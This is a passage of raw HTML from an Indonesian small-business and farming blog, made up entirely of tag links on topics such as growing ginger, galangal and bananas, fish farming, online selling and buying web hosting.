href="https://satoeasa.com/tag/budidaya-jahe-merah-di-polybag/">budidaya jahe merah di polybag</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-di-polybag-pdf" href="https://satoeasa.com/tag/budidaya-jahe-merah-di-polybag-pdf/">budidaya jahe merah di polybag pdf</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-organik" href="https://satoeasa.com/tag/budidaya-jahe-merah-organik/">budidaya jahe merah organik</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-pdf" href="https://satoeasa.com/tag/budidaya-jahe-merah-pdf/">budidaya jahe merah pdf</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-polybag" href="https://satoeasa.com/tag/budidaya-jahe-merah-polybag/">budidaya jahe merah polybag</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-untuk-pemula" href="https://satoeasa.com/tag/budidaya-jahe-merah-untuk-pemula/">budidaya jahe merah untuk pemula</a></li><li class=""><a data-rel=".tag-budidaya-jambu" href="https://satoeasa.com/tag/budidaya-jambu/">Budidaya Jambu</a></li><li class=""><a data-rel=".tag-budidaya-jambu-kristal" href="https://satoeasa.com/tag/budidaya-jambu-kristal/">Budidaya Jambu Kristal</a></li><li class=""><a data-rel=".tag-budidaya-jambu-peluang-bisnis" href="https://satoeasa.com/tag/budidaya-jambu-peluang-bisnis/">Budidaya Jambu Peluang Bisnis</a></li><li class=""><a data-rel=".tag-budidaya-jeruk-nipis" href="https://satoeasa.com/tag/budidaya-jeruk-nipis/">Budidaya Jeruk Nipis</a></li><li class=""><a data-rel=".tag-budidaya-jmabu-kristal-ide-bisnis-yang-menghasilkan" href="https://satoeasa.com/tag/budidaya-jmabu-kristal-ide-bisnis-yang-menghasilkan/">Budidaya Jmabu Kristal Ide Bisnis yang Menghasilkan</a></li><li class=""><a data-rel=".tag-budidaya-kacang-hijau" href="https://satoeasa.com/tag/budidaya-kacang-hijau/">Budidaya Kacang Hijau</a></li><li class=""><a data-rel=".tag-budidaya-kacang-hijau-bisnis-menguntungkan" href="https://satoeasa.com/tag/budidaya-kacang-hijau-bisnis-menguntungkan/">Budidaya Kacang Hijau Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-budidaya-kacang-kedelai" href="https://satoeasa.com/tag/budidaya-kacang-kedelai/">Budidaya Kacang Kedelai</a></li><li class=""><a data-rel=".tag-budidaya-kacang-panjang" href="https://satoeasa.com/tag/budidaya-kacang-panjang/">Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-budidaya-kambing-etawa" href="https://satoeasa.com/tag/budidaya-kambing-etawa/">Budidaya Kambing Etawa</a></li><li class=""><a data-rel=".tag-budidaya-kembang-kol" href="https://satoeasa.com/tag/budidaya-kembang-kol/">Budidaya Kembang Kol</a></li><li class=""><a data-rel=".tag-budidaya-kencur-cepat-panen" href="https://satoeasa.com/tag/budidaya-kencur-cepat-panen/">budidaya kencur cepat panen</a></li><li class=""><a data-rel=".tag-budidaya-kencur-dalam-karung" href="https://satoeasa.com/tag/budidaya-kencur-dalam-karung/">budidaya kencur dalam karung</a></li><li class=""><a data-rel=".tag-budidaya-kencur-dalam-keranjang" href="https://satoeasa.com/tag/budidaya-kencur-dalam-keranjang/">budidaya kencur dalam keranjang</a></li><li class=""><a data-rel=".tag-budidaya-kencur-dalam-polybag" href="https://satoeasa.com/tag/budidaya-kencur-dalam-polybag/">budidaya kencur dalam polybag</a></li><li class=""><a data-rel=".tag-budidaya-kencur-dalam-pot" href="https://satoeasa.com/tag/budidaya-kencur-dalam-pot/">budidaya kencur dalam pot</a></li><li class=""><a data-rel=".tag-budidaya-kencur-dengan-cara" href="https://satoeasa.com/tag/budidaya-kencur-dengan-cara/">budidaya kencur dengan cara</a></li><li class=""><a data-rel=".tag-budidaya-kencur-di-lahan" href="https://satoeasa.com/tag/budidaya-kencur-di-lahan/">budidaya kencur di lahan</a></li><li class=""><a data-rel=".tag-budidaya-kencur-di-polybag" href="https://satoeasa.com/tag/budidaya-kencur-di-polybag/">budidaya kencur di polybag</a></li><li class=""><a data-rel=".tag-budidaya-kencur-dlm-pot" href="https://satoeasa.com/tag/budidaya-kencur-dlm-pot/">budidaya kencur dlm pot</a></li><li class=""><a data-rel=".tag-budidaya-kencur-hitam" href="https://satoeasa.com/tag/budidaya-kencur-hitam/">budidaya kencur hitam</a></li><li class=""><a data-rel=".tag-budidaya-kencur-modern" href="https://satoeasa.com/tag/budidaya-kencur-modern/">budidaya kencur modern</a></li><li class=""><a data-rel=".tag-budidaya-kencur-organik" href="https://satoeasa.com/tag/budidaya-kencur-organik/">budidaya kencur organik</a></li><li class=""><a data-rel=".tag-budidaya-kencur-pdf" href="https://satoeasa.com/tag/budidaya-kencur-pdf/">budidaya kencur pdf</a></li><li class=""><a data-rel=".tag-budidaya-kencur-polybag" href="https://satoeasa.com/tag/budidaya-kencur-polybag/">budidaya kencur polybag</a></li><li class=""><a data-rel=".tag-budidaya-kencur-sukses" href="https://satoeasa.com/tag/budidaya-kencur-sukses/">budidaya kencur sukses</a></li><li class=""><a data-rel=".tag-budidaya-kencur-tumpang-sari" href="https://satoeasa.com/tag/budidaya-kencur-tumpang-sari/">budidaya kencur tumpang sari</a></li><li class=""><a data-rel=".tag-budidaya-kencur-yang-benar" href="https://satoeasa.com/tag/budidaya-kencur-yang-benar/">budidaya kencur yang benar</a></li><li class=""><a data-rel=".tag-budidaya-kencur-yang-menguntungkan" href="https://satoeasa.com/tag/budidaya-kencur-yang-menguntungkan/">budidaya kencur yang menguntungkan</a></li><li class=""><a data-rel=".tag-budidaya-kopi" href="https://satoeasa.com/tag/budidaya-kopi/">Budidaya Kopi</a></li><li class=""><a data-rel=".tag-budidaya-labu-madu" href="https://satoeasa.com/tag/budidaya-labu-madu/">Budidaya Labu Madu</a></li><li class=""><a data-rel=".tag-budidaya-labu-madu-bisnis-mengungtungkang" href="https://satoeasa.com/tag/budidaya-labu-madu-bisnis-mengungtungkang/">Budidaya Labu Madu Bisnis Mengungtungkang</a></li><li class=""><a data-rel=".tag-budidaya-lengkuas" href="https://satoeasa.com/tag/budidaya-lengkuas/">Budidaya Lengkuas</a></li><li class=""><a data-rel=".tag-budidaya-lengkuas-menguntungkan" href="https://satoeasa.com/tag/budidaya-lengkuas-menguntungkan/">Budidaya Lengkuas Menguntungkan</a></li><li class=""><a data-rel=".tag-budidaya-lobak" href="https://satoeasa.com/tag/budidaya-lobak/">Budidaya Lobak</a></li><li class=""><a data-rel=".tag-budidaya-lobak-bisnis-menguntungakn" href="https://satoeasa.com/tag/budidaya-lobak-bisnis-menguntungakn/">Budidaya Lobak Bisnis Menguntungakn</a></li><li class=""><a data-rel=".tag-budidaya-melon" href="https://satoeasa.com/tag/budidaya-melon/">budidaya melon</a></li><li class=""><a data-rel=".tag-budidaya-menanam-jagung-manis" href="https://satoeasa.com/tag/budidaya-menanam-jagung-manis/">budidaya menanam jagung manis</a></li><li class=""><a data-rel=".tag-budidaya-mentimun-cara-budidaya-mentimun" href="https://satoeasa.com/tag/budidaya-mentimun-cara-budidaya-mentimun/">Budidaya Mentimun Cara Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-budidaya-pisang-ambon" href="https://satoeasa.com/tag/budidaya-pisang-ambon/">Budidaya Pisang Ambon</a></li><li class=""><a data-rel=".tag-budidaya-pisang-cavendish" href="https://satoeasa.com/tag/budidaya-pisang-cavendish/">Budidaya Pisang Cavendish</a></li><li class=""><a data-rel=".tag-budidaya-pisang-kepok-di-lahan-gambut" href="https://satoeasa.com/tag/budidaya-pisang-kepok-di-lahan-gambut/">budidaya pisang kepok di lahan gambut</a></li><li class=""><a data-rel=".tag-budidaya-pisang-kepok-di-lahan-kering" href="https://satoeasa.com/tag/budidaya-pisang-kepok-di-lahan-kering/">budidaya pisang kepok di lahan kering</a></li><li class=""><a data-rel=".tag-budidaya-pisang-kepok-kuning-pdf" href="https://satoeasa.com/tag/budidaya-pisang-kepok-kuning-pdf/">budidaya pisang kepok kuning pdf</a></li><li class=""><a data-rel=".tag-budidaya-pisang-kepok-merah" href="https://satoeasa.com/tag/budidaya-pisang-kepok-merah/">budidaya pisang kepok merah</a></li><li class=""><a data-rel=".tag-budidaya-pisang-kepok-pdf" href="https://satoeasa.com/tag/budidaya-pisang-kepok-pdf/">budidaya pisang kepok pdf</a></li><li class=""><a data-rel=".tag-budidaya-pohon-pisang-kepok" href="https://satoeasa.com/tag/budidaya-pohon-pisang-kepok/">budidaya pohon pisang kepok</a></li><li class=""><a data-rel=".tag-budidaya-sawi-pakcoy" href="https://satoeasa.com/tag/budidaya-sawi-pakcoy/">Budidaya Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-budidaya-sawi-pakcoy-bisnis-menguntungkan" href="https://satoeasa.com/tag/budidaya-sawi-pakcoy-bisnis-menguntungkan/">Budidaya Sawi Pakcoy Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-budidaya-sayuran-kangkung" href="https://satoeasa.com/tag/budidaya-sayuran-kangkung/">Budidaya Sayuran Kangkung</a></li><li class=""><a data-rel=".tag-budidaya-ssingkong-cara-budidaya-singkong" href="https://satoeasa.com/tag/budidaya-ssingkong-cara-budidaya-singkong/">Budidaya SSingkong Cara Budidaya Singkong</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-jagung-manis-hibrida" href="https://satoeasa.com/tag/budidaya-tanaman-jagung-manis-hibrida/">budidaya tanaman jagung manis hibrida</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-jagung-manis-pdf" href="https://satoeasa.com/tag/budidaya-tanaman-jagung-manis-pdf/">budidaya tanaman jagung manis pdf</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-kencur" href="https://satoeasa.com/tag/budidaya-tanaman-kencur/">budidaya tanaman kencur</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-kencur-di-polybag" href="https://satoeasa.com/tag/budidaya-tanaman-kencur-di-polybag/">budidaya tanaman kencur di polybag</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-kencur-di-pot" href="https://satoeasa.com/tag/budidaya-tanaman-kencur-di-pot/">budidaya tanaman kencur di pot</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-kencur-pdf" href="https://satoeasa.com/tag/budidaya-tanaman-kencur-pdf/">budidaya tanaman kencur pdf</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-pisang-kepok" href="https://satoeasa.com/tag/budidaya-tanaman-pisang-kepok/">budidaya tanaman pisang kepok</a></li><li class=""><a data-rel=".tag-budidaya-terong" href="https://satoeasa.com/tag/budidaya-terong/">Budidaya Terong</a></li><li class=""><a data-rel=".tag-budidaya-ubi-jalar" href="https://satoeasa.com/tag/budidaya-ubi-jalar/">Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-budidaya-wortel" href="https://satoeasa.com/tag/budidaya-wortel/">Budidaya Wortel</a></li><li class=""><a data-rel=".tag-budidaya-wortel-bisnis-menguntungkan" href="https://satoeasa.com/tag/budidaya-wortel-bisnis-menguntungkan/">Budidaya Wortel Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-budidayajagungmanis" href="https://satoeasa.com/tag/budidayajagungmanis/">budidaya+jagung+manis</a></li><li class=""><a data-rel=".tag-bukalapak" href="https://satoeasa.com/tag/bukalapak/">bukalapak</a></li><li class=""><a data-rel=".tag-bukalapak-affiliate" href="https://satoeasa.com/tag/bukalapak-affiliate/">Bukalapak Affiliate</a></li><li class=""><a data-rel=".tag-bukalapak-tips-bisnis" href="https://satoeasa.com/tag/bukalapak-tips-bisnis/">bukalapak tips bisnis</a></li><li class=""><a data-rel=".tag-bukalapak-tutup" href="https://satoeasa.com/tag/bukalapak-tutup/">bukalapak tutup</a></li><li class=""><a data-rel=".tag-buklapak" href="https://satoeasa.com/tag/buklapak/">Buklapak</a></li><li class=""><a data-rel=".tag-buku-budidaya-kencur" href="https://satoeasa.com/tag/buku-budidaya-kencur/">buku budidaya kencur</a></li><li class=""><a data-rel=".tag-buku-catatan-keuangan-harian" href="https://satoeasa.com/tag/buku-catatan-keuangan-harian/">buku catatan keuangan harian</a></li><li class=""><a data-rel=".tag-bumbu-bakso-bakar" href="https://satoeasa.com/tag/bumbu-bakso-bakar/">bumbu bakso bakar</a></li><li class=""><a data-rel=".tag-bumbu-sosis-bakar-enak" href="https://satoeasa.com/tag/bumbu-sosis-bakar-enak/">bumbu sosis bakar enak</a></li><li class=""><a data-rel=".tag-bumbu-sosis-bakar-simple" href="https://satoeasa.com/tag/bumbu-sosis-bakar-simple/">bumbu sosis bakar simple</a></li><li class=""><a data-rel=".tag-bumdes" href="https://satoeasa.com/tag/bumdes/">BUMDES</a></li><li class=""><a data-rel=".tag-bumn" href="https://satoeasa.com/tag/bumn/">bumn</a></li><li class=""><a data-rel=".tag-burger-king" href="https://satoeasa.com/tag/burger-king/">burger king</a></li><li class=""><a data-rel=".tag-burung-puyuh" href="https://satoeasa.com/tag/burung-puyuh/">Burung Puyuh</a></li><li class=""><a data-rel=".tag-busana-adat" href="https://satoeasa.com/tag/busana-adat/">busana adat</a></li><li class=""><a data-rel=".tag-busana-anggun" href="https://satoeasa.com/tag/busana-anggun/">busana anggun</a></li><li class=""><a data-rel=".tag-busana-khas-nusantara" href="https://satoeasa.com/tag/busana-khas-nusantara/">busana khas nusantara</a></li><li class=""><a data-rel=".tag-busana-ramah-lingkungan" href="https://satoeasa.com/tag/busana-ramah-lingkungan/">busana ramah lingkungan</a></li><li class=""><a data-rel=".tag-busana-sosialita" href="https://satoeasa.com/tag/busana-sosialita/">busana sosialita</a></li><li class=""><a data-rel=".tag-busana-tradisional-modern" href="https://satoeasa.com/tag/busana-tradisional-modern/">busana tradisional modern</a></li><li class=""><a data-rel=".tag-busana-wanita-indonesia" href="https://satoeasa.com/tag/busana-wanita-indonesia/">busana wanita Indonesia</a></li><li class=""><a data-rel=".tag-busana-wanita-premium" href="https://satoeasa.com/tag/busana-wanita-premium/">busana wanita premium</a></li><li class=""><a data-rel=".tag-business-canvas-model-video" href="https://satoeasa.com/tag/business-canvas-model-video/">business canvas model video</a></li><li class=""><a data-rel=".tag-business-development" href="https://satoeasa.com/tag/business-development/">Business Development</a></li><li class=""><a data-rel=".tag-business-idea-2025" href="https://satoeasa.com/tag/business-idea-2025/">business idea 2025</a></li><li class=""><a data-rel=".tag-business-model-canvas" href="https://satoeasa.com/tag/business-model-canvas/">business model canvas</a></li><li class=""><a data-rel=".tag-business-model-canvas-9-building-blocks" href="https://satoeasa.com/tag/business-model-canvas-9-building-blocks/">business model canvas 9 building blocks</a></li><li class=""><a data-rel=".tag-business-model-canvas-9-steps" href="https://satoeasa.com/tag/business-model-canvas-9-steps/">business model canvas 9 steps</a></li><li class=""><a data-rel=".tag-business-model-canvas-blocks" href="https://satoeasa.com/tag/business-model-canvas-blocks/">business model canvas blocks</a></li><li class=""><a data-rel=".tag-business-model-canvas-free-template" href="https://satoeasa.com/tag/business-model-canvas-free-template/">business model canvas free template</a></li><li class=""><a data-rel=".tag-business-pemula" href="https://satoeasa.com/tag/business-pemula/">business pemula</a></li><li class=""><a data-rel=".tag-businessplan" href="https://satoeasa.com/tag/businessplan/">BusinessPlan</a></li><li class=""><a data-rel=".tag-businesstips" href="https://satoeasa.com/tag/businesstips/">BusinessTips</a></li><li class=""><a data-rel=".tag-bussines-intelligence" href="https://satoeasa.com/tag/bussines-intelligence/">Bussines Intelligence</a></li><li class=""><a data-rel=".tag-bussines-plan" href="https://satoeasa.com/tag/bussines-plan/">Bussines Plan</a></li><li class=""><a data-rel=".tag-buterfly-efect" href="https://satoeasa.com/tag/buterfly-efect/">buterfly efect</a></li><li class=""><a data-rel=".tag-butuh-jasa-jahit-ke-berkah-jahit-99-aja" href="https://satoeasa.com/tag/butuh-jasa-jahit-ke-berkah-jahit-99-aja/">Butuh Jasa Jahit? Ke Berkah Jahit 99 Aja!</a></li><li class=""><a data-rel=".tag-buyer-persona" href="https://satoeasa.com/tag/buyer-persona/">Buyer Persona</a></li><li class=""><a data-rel=".tag-buzz-marketing" href="https://satoeasa.com/tag/buzz-marketing/">Buzz Marketing</a></li><li class=""><a data-rel=".tag-byd" href="https://satoeasa.com/tag/byd/">byd</a></li><li class=""><a data-rel=".tag-byd-sukses" href="https://satoeasa.com/tag/byd-sukses/">byd sukses</a></li><li class=""><a data-rel=".tag-caa-mudah-bergabung-di-zalora" href="https://satoeasa.com/tag/caa-mudah-bergabung-di-zalora/">Caa Mudah Bergabung di Zalora</a></li><li class=""><a data-rel=".tag-cabai-rawit" href="https://satoeasa.com/tag/cabai-rawit/">Cabai Rawit</a></li><li class=""><a data-rel=".tag-cabai-rawit-cabai-mungil-terpedas" href="https://satoeasa.com/tag/cabai-rawit-cabai-mungil-terpedas/">Cabai Rawit Cabai Mungil Terpedas</a></li><li class=""><a data-rel=".tag-cabe-jawa" href="https://satoeasa.com/tag/cabe-jawa/">cabe jawa</a></li><li class=""><a data-rel=".tag-canva-label-produk" href="https://satoeasa.com/tag/canva-label-produk/">canva label produk</a></li><li class=""><a data-rel=".tag-cara-afiliasi-niagahoster" href="https://satoeasa.com/tag/cara-afiliasi-niagahoster/">cara afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-cara-agar-bisnis-berkembang" href="https://satoeasa.com/tag/cara-agar-bisnis-berkembang/">cara agar bisnis berkembang</a></li><li class=""><a data-rel=".tag-cara-agar-instagram-muncul-di-google" href="https://satoeasa.com/tag/cara-agar-instagram-muncul-di-google/">cara agar instagram muncul di google</a></li><li class=""><a data-rel=".tag-cara-agar-jualan-di-gofood-laris" href="https://satoeasa.com/tag/cara-agar-jualan-di-gofood-laris/">cara agar jualan di gofood laris</a></li><li class=""><a data-rel=".tag-cara-agar-jualan-laris-manis" href="https://satoeasa.com/tag/cara-agar-jualan-laris-manis/">Cara agar jualan laris manis</a></li><li class=""><a data-rel=".tag-cara-agar-produk-dikenal" href="https://satoeasa.com/tag/cara-agar-produk-dikenal/">Cara Agar Produk Dikenal</a></li><li class=""><a data-rel=".tag-cara-agar-website-terindeks-oleh-google" href="https://satoeasa.com/tag/cara-agar-website-terindeks-oleh-google/">Cara Agar Website Terindeks oleh Google</a></li><li class=""><a data-rel=".tag-cara-backup-pesan-wa-biasa-ke-email-sebelum-migrasi" href="https://satoeasa.com/tag/cara-backup-pesan-wa-biasa-ke-email-sebelum-migrasi/">CARA BACKUP PESAN WA BIASA KE EMAIL SEBELUM MIGRASI</a></li><li class=""><a data-rel=".tag-cara-beli-hosting-dan-domain" href="https://satoeasa.com/tag/cara-beli-hosting-dan-domain/">cara beli hosting dan domain</a></li><li class=""><a data-rel=".tag-cara-beli-hosting-dan-domain-di-gapurahoster" href="https://satoeasa.com/tag/cara-beli-hosting-dan-domain-di-gapurahoster/">cara beli hosting dan domain di gapurahoster</a></li><li class=""><a data-rel=".tag-cara-beli-hosting-di-domainesia" href="https://satoeasa.com/tag/cara-beli-hosting-di-domainesia/">cara beli hosting di domainesia</a></li><li class=""><a data-rel=".tag-cara-beli-hosting-di-gapurahoster" href="https://satoeasa.com/tag/cara-beli-hosting-di-gapurahoster/">cara beli hosting di gapurahoster</a></li><li class=""><a data-rel=".tag-cara-beli-hosting-murah" href="https://satoeasa.com/tag/cara-beli-hosting-murah/">cara beli hosting murah</a></li><li class=""><a data-rel=".tag-cara-beli-web-hosting" href="https://satoeasa.com/tag/cara-beli-web-hosting/">cara beli web hosting</a></li><li class=""><a data-rel=".tag-cara-bergabung-menjad-affiliate-blibli-program" href="https://satoeasa.com/tag/cara-bergabung-menjad-affiliate-blibli-program/">Cara Bergabung Menjad Affiliate Blibli Program</a></li><li class=""><a data-rel=".tag-cara-berjualan" href="https://satoeasa.com/tag/cara-berjualan/">cara berjualan</a></li><li class=""><a data-rel=".tag-cara-berjualan-di-akulaku" href="https://satoeasa.com/tag/cara-berjualan-di-akulaku/">Cara Berjualan Di Akulaku</a></li><li class=""><a data-rel=".tag-cara-berjualan-di-ebay" href="https://satoeasa.com/tag/cara-berjualan-di-ebay/">Cara Berjualan di Ebay</a></li><li class=""><a data-rel=".tag-cara-berjualan-di-etsy" href="https://satoeasa.com/tag/cara-berjualan-di-etsy/">Cara Berjualan Di Etsy</a></li><li class=""><a data-rel=".tag-cara-berjualan-di-instagram-marketplace" href="https://satoeasa.com/tag/cara-berjualan-di-instagram-marketplace/">Cara Berjualan Di Instagram Marketplace</a></li><li class=""><a data-rel=".tag-cara-berjualan-di-tokopedia" href="https://satoeasa.com/tag/cara-berjualan-di-tokopedia/">Cara Berjualan Di Tokopedia</a></li><li class=""><a data-rel=".tag-cara-berjualan-digital-marketing" href="https://satoeasa.com/tag/cara-berjualan-digital-marketing/">cara berjualan digital marketing</a></li><li class=""><a data-rel=".tag-cara-berjualan-melalui-tiktok" href="https://satoeasa.com/tag/cara-berjualan-melalui-tiktok/">Cara Berjualan Melalui TikTok</a></li><li class=""><a data-rel=".tag-cara-berjualan-online" href="https://satoeasa.com/tag/cara-berjualan-online/">cara berjualan online</a></li><li class=""><a data-rel=".tag-cara-bersaing-kompetitor" href="https://satoeasa.com/tag/cara-bersaing-kompetitor/">cara bersaing kompetitor</a></li><li class=""><a data-rel=".tag-cara-bertanam-pisang-kepok" href="https://satoeasa.com/tag/cara-bertanam-pisang-kepok/">cara bertanam pisang kepok</a></li><li class=""><a data-rel=".tag-cara-bikin-akun-jualan-di-gofood" href="https://satoeasa.com/tag/cara-bikin-akun-jualan-di-gofood/">cara bikin akun jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-bikin-bakso-bakar-buat-jualan" href="https://satoeasa.com/tag/cara-bikin-bakso-bakar-buat-jualan/">cara bikin bakso bakar buat jualan</a></li><li class=""><a data-rel=".tag-cara-bikin-baso-aci" href="https://satoeasa.com/tag/cara-bikin-baso-aci/">cara bikin baso aci</a></li><li class=""><a data-rel=".tag-cara-bikin-label" href="https://satoeasa.com/tag/cara-bikin-label/">cara bikin label</a></li><li class=""><a data-rel=".tag-cara-bikin-mie-ayam-yang-enak" href="https://satoeasa.com/tag/cara-bikin-mie-ayam-yang-enak/">cara bikin mie ayam yang enak</a></li><li class=""><a data-rel=".tag-cara-bikin-sosis-bakar" href="https://satoeasa.com/tag/cara-bikin-sosis-bakar/">cara bikin sosis bakar</a></li><li class=""><a data-rel=".tag-cara-bikin-sosis-bakar-buat-jualan" href="https://satoeasa.com/tag/cara-bikin-sosis-bakar-buat-jualan/">cara bikin sosis bakar buat jualan</a></li><li class=""><a data-rel=".tag-cara-bisnis-berkah" href="https://satoeasa.com/tag/cara-bisnis-berkah/">cara bisnis berkah</a></li><li class=""><a data-rel=".tag-cara-bisnis-budidaya-ikan-cupang" href="https://satoeasa.com/tag/cara-bisnis-budidaya-ikan-cupang/">Cara Bisnis Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-cara-bisnis-jahit" href="https://satoeasa.com/tag/cara-bisnis-jahit/">cara bisnis jahit</a></li><li class=""><a data-rel=".tag-cara-bisnis-keluarga" href="https://satoeasa.com/tag/cara-bisnis-keluarga/">cara bisnis keluarga</a></li><li class=""><a data-rel=".tag-cara-bisnis-online" href="https://satoeasa.com/tag/cara-bisnis-online/">cara bisnis online</a></li><li class=""><a data-rel=".tag-cara-branding-produk" href="https://satoeasa.com/tag/cara-branding-produk/">Cara Branding Produk</a></li><li class=""><a data-rel=".tag-cara-buat-akun-jualan-di-gofood" href="https://satoeasa.com/tag/cara-buat-akun-jualan-di-gofood/">cara buat akun jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-buat-bakso-bakar-untuk-jualan" href="https://satoeasa.com/tag/cara-buat-bakso-bakar-untuk-jualan/">cara buat bakso bakar untuk jualan</a></li><li class=""><a data-rel=".tag-cara-buat-npwp" href="https://satoeasa.com/tag/cara-buat-npwp/">Cara Buat NPWP</a></li><li class=""><a data-rel=".tag-cara-buat-npwp-online" href="https://satoeasa.com/tag/cara-buat-npwp-online/">Cara Buat NPWP Online</a></li><li class=""><a data-rel=".tag-cara-buat-siup-mikro" href="https://satoeasa.com/tag/cara-buat-siup-mikro/">cara buat siup mikro</a></li><li class=""><a data-rel=".tag-cara-buat-siup-online" href="https://satoeasa.com/tag/cara-buat-siup-online/">Cara buat siup online</a></li><li class=""><a data-rel=".tag-cara-budidaya-ayam-potong" href="https://satoeasa.com/tag/cara-budidaya-ayam-potong/">Cara Budidaya Ayam Potong</a></li><li class=""><a data-rel=".tag-cara-budidaya-bebek-pedaging" href="https://satoeasa.com/tag/cara-budidaya-bebek-pedaging/">Cara Budidaya Bebek Pedaging</a></li><li class=""><a data-rel=".tag-cara-budidaya-bebek-petelur" href="https://satoeasa.com/tag/cara-budidaya-bebek-petelur/">Cara Budidaya Bebek Petelur</a></li><li class=""><a data-rel=".tag-cara-budidaya-brokoli" href="https://satoeasa.com/tag/cara-budidaya-brokoli/">Cara Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-cara-budidaya-buah-matoa" href="https://satoeasa.com/tag/cara-budidaya-buah-matoa/">Cara Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-cara-budidaya-burung-puyuh" href="https://satoeasa.com/tag/cara-budidaya-burung-puyuh/">Cara Budidaya Burung Puyuh</a></li><li class=""><a data-rel=".tag-cara-budidaya-cabai-rawit" href="https://satoeasa.com/tag/cara-budidaya-cabai-rawit/">Cara Budidaya Cabai Rawit</a></li><li class=""><a data-rel=".tag-cara-budidaya-duku" href="https://satoeasa.com/tag/cara-budidaya-duku/">Cara Budidaya Duku</a></li><li class=""><a data-rel=".tag-cara-budidaya-durian" href="https://satoeasa.com/tag/cara-budidaya-durian/">Cara Budidaya Durian</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-cupang" href="https://satoeasa.com/tag/cara-budidaya-ikan-cupang/">Cara Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-koi" href="https://satoeasa.com/tag/cara-budidaya-ikan-koi/">Cara Budidaya Ikan Koi</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-lele-indukan" href="https://satoeasa.com/tag/cara-budidaya-ikan-lele-indukan/">cara budidaya ikan lele indukan</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-lele-lengkap" href="https://satoeasa.com/tag/cara-budidaya-ikan-lele-lengkap/">cara budidaya ikan lele lengkap</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-lele-lokal" href="https://satoeasa.com/tag/cara-budidaya-ikan-lele-lokal/">cara budidaya ikan lele lokal</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-lele-organik" href="https://satoeasa.com/tag/cara-budidaya-ikan-lele-organik/">cara budidaya ikan lele organik</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-lele-rumahan" href="https://satoeasa.com/tag/cara-budidaya-ikan-lele-rumahan/">cara budidaya ikan lele rumahan</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-lele-untuk-pemula" href="https://satoeasa.com/tag/cara-budidaya-ikan-lele-untuk-pemula/">cara budidaya ikan lele untuk pemula</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-mas" href="https://satoeasa.com/tag/cara-budidaya-ikan-mas/">Cara Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis/">cara budidaya jagung manis</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-bonanza" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-bonanza/">cara budidaya jagung manis bonanza</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-bonanza-f1" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-bonanza-f1/">cara budidaya jagung manis bonanza f1</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-dalam-polybag" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-dalam-polybag/">cara budidaya jagung manis dalam polybag</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-di-musim-kemarau" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-di-musim-kemarau/">cara budidaya jagung manis di musim kemarau</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-di-pot" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-di-pot/">cara budidaya jagung manis di pot</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-modern" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-modern/">cara budidaya jagung manis modern</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-paragon" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-paragon/">cara budidaya jagung manis paragon</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-talenta" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-talenta/">cara budidaya jagung manis talenta</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-yang-baik" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-yang-baik/">cara budidaya jagung manis yang baik</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-dalam-karung" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-dalam-karung/">cara budidaya jahe merah dalam karung</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-dalam-keranjang" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-dalam-keranjang/">cara budidaya jahe merah dalam keranjang</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-dalam-polybag" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-dalam-polybag/">cara budidaya jahe merah dalam polybag</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-dalam-pot" 